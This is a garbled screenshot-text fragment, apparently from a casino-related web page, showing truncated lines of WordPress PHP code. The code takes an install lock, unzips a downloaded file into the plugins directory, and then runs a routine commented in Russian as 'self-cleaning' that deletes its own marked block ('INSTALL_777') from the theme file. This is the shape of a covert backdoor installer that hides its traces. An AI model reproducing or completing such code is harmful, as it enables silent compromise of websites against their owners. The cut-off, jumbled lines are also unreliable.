
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
y reseña casino